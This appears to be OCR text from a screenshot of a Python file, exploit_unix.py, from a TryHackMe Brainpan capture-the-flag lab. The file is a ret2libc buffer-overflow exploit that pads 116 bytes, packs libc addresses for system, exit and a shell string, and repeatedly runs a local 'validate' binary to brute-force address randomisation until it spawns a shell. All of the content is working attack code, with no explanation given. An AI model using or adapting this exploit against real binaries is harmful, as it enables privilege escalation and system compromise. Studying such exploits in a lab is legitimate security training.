 fuzzer.py × exploit.py × exploit_unix.py ×
1 from subprocess import call
2 import struct, sys
3
4 offset = 116
5 junk = "A" * offset
6 base_libc = 0xf7d89000
7 system_address = 0x00044cc0
8 exit_address = 0x00037640
9 bash_address = 0x18fb62
10
11 system_real = struct.pack("<I",base_libc + system_address)
12 exit_real = struct.pack("<I",base_libc + exit_address)
13 bash_real = struct.pack("<I",base_libc + bash_address)
14
15 payload = junk + system_real + exit_real + bash_real
16
17 while True:
18     response = call(["/home/kali/Desktop/THM/Brainpan/validate", payload])
19     if response == 0:
20         sys.exit(0)